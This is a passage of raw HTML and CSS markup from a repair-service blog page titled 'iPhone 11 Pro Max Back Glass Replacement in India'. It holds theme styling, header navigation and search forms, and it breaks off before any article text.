linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-136-css' href='https://blog.hellore.in/wp-content/uploads/elementor/css/post-136.css?ver=1731341796' media='all' />
<link rel='stylesheet' id='eael-table-of-content-css' href='https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/table-of-content.min.css?ver=6.5.5' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template post-template-elementor_header_footer single single-post postid-7188 single-format-standard wp-custom-logo wp-theme-astra theme--astra group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.9.4 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-8 elementor-page elementor-page-7188">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="259" class="elementor elementor-259 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0e1c867 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e1c867" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbb6839" data-id="dbb6839" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8347521 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8347521" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://blog.hellore.in">
							<img fetchpriority="high" width="399" height="181" src="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614.png" class="attachment-full size-full wp-image-7468" alt="" srcset="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614.png 399w, https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-300x136.png 300w" sizes="(max-width: 399px) 100vw, 399px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df6c2a0" data-id="df6c2a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-002f70e elementor-align-center elementor-widget elementor-widget-button" data-id="002f70e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hellore.in">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book a Service</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1824055" data-id="1824055" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdfe546 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="cdfe546" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor-pro 2/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" role="search" action="https://blog.hellore.in" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e20d444 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e20d444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38c46fe9" data-id="38c46fe9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70b35e12 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="70b35e12" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor-pro 2/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-70b35e12" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-263"><a href="https://blog.hellore.in/" class="elementor-item menu-link">Hello Re | REpair | REfurbished | REbuy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-279"><a href="https://blog.hellore.in/category/gadgets/" class="elementor-item menu-link">Gadgets<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5196"><a href="https://blog.hellore.in/category/gadgets/mobile/" class="elementor-sub-item menu-link">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5197"><a href="https://blog.hellore.in/category/gadgets/macbook/" class="elementor-sub-item menu-link">Macbook</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5198"><a href="https://blog.hellore.in/category/gadgets/laptop/" class="elementor-sub-item menu-link">Laptop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5199"><a href="https://blog.hellore.in/category/gadgets/smart-watches/" class="elementor-sub-item menu-link">Smart watches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-277"><a href="https://blog.hellore.in/category/appliances/" class="elementor-item menu-link">Appliances<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5200"><a href="https://blog.hellore.in/category/appliances/ac/" class="elementor-sub-item menu-link">AC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5201"><a href="https://blog.hellore.in/category/appliances/refrigerator/" class="elementor-sub-item menu-link">Refrigerator</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://blog.hellore.in/category/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://blog.hellore.in/category/reviews/" class="elementor-item menu-link">Reviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://blog.hellore.in/category/buyers-guide/" class="elementor-item menu-link">Buyers guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://blog.hellore.in/category/diy/" class="elementor-item menu-link">DIY</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-70b35e12" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-263"><a href="https://blog.hellore.in/" class="elementor-item menu-link" tabindex="-1">Hello Re | REpair | REfurbished | REbuy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-279"><a href="https://blog.hellore.in/category/gadgets/" class="elementor-item menu-link" tabindex="-1">Gadgets<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5196"><a href="https://blog.hellore.in/category/gadgets/mobile/" class="elementor-sub-item menu-link" tabindex="-1">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5197"><a href="https://blog.hellore.in/category/gadgets/macbook/" class="elementor-sub-item menu-link" tabindex="-1">Macbook</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5198"><a href="https://blog.hellore.in/category/gadgets/laptop/" class="elementor-sub-item menu-link" tabindex="-1">Laptop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5199"><a href="https://blog.hellore.in/category/gadgets/smart-watches/" class="elementor-sub-item menu-link" tabindex="-1">Smart watches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-277"><a href="https://blog.hellore.in/category/appliances/" class="elementor-item menu-link" tabindex="-1">Appliances<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5200"><a href="https://blog.hellore.in/category/appliances/ac/" class="elementor-sub-item menu-link" tabindex="-1">AC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5201"><a href="https://blog.hellore.in/category/appliances/refrigerator/" class="elementor-sub-item menu-link" tabindex="-1">Refrigerator</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://blog.hellore.in/category/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://blog.hellore.in/category/reviews/" class="elementor-item menu-link" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://blog.hellore.in/category/buyers-guide/" class="elementor-item menu-link" tabindex="-1">Buyers guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://blog.hellore.in/category/diy/" class="elementor-item menu-link" tabindex="-1">DIY</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2d035d elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a2d035d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2bbfb4" data-id="c2bbfb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-338cd29 elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="338cd29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://erip.in">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book a Service</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9a7ce10" data-id="9a7ce10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-444d63d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="444d63d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://blog.hellore.in">
							<img fetchpriority="high" width="399" height="181" src="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614.png" class="attachment-full size-full wp-image-7468" alt="" srcset="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614.png 399w, https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-300x136.png 300w" sizes="(max-width: 399px) 100vw, 399px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-103ad45" data-id="103ad45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cfbd47 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4cfbd47" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://blog.hellore.in" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-post" data-elementor-id="7188" class="elementor elementor-7188">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7a7f7398 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a7f7398" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-21534a52" data-id="21534a52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bc3ef02 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5bc3ef02" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-large">iPhone 11 Pro Max  Back Glass Replacement in India</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7d857dcf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7d857dcf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) 